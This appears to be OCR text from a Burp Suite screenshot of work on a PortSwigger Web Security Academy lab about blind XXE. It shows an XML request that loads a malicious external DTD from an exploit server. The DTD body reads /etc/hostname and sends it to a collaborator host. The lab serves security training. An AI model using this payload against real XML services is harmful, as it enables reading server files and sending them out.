 4 ×
6 ×
+
Send
Cancel
< ▾
> ▾
Target: https://0a9f00e903db75c9832452b3008f006b.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a9f00e903db75c9832452b3008f006b.web-security-academy.net
3 Cookie: session=V0x7JgDzNpr5XJKFztRimQwSaiUPNCCI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9f00e903db75c9832452b3008f006b.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/xml
0 Content-Length: 240
1 Origin:
https://0a9f00e903db75c9832452b3008f006b.web-security-academy.ne
t
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ae2000903a8753a83895121012f0086.exploit-serv
er.net/malicious.dtd" > %xxe; ]>
8 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search
0 highlights
Inspector
Notes
Done
141 bytes | 184 millis
Event log (2)
All issues (206)
Memory: 266.1MB
Web Security
Academy
Exploiting blind XXE to exfiltrate
data using a malicious external
DTD
LAB Not solved
Back to lab
Submit solution
Craft a response
Back to lab description
URL: https://exploit-0ae2000903a8753a83895121012f0086.exploit-server.net/malicious.dtd
HTTPS
File:
/malicious.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Notice that we have indicated a BurpCollaborator server
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM
'https://gl5xuerh5wyvjxo6bg2h87h07rdk1apz.oastify.com/?x=%file;'>">
%eval;
%exfiltrate;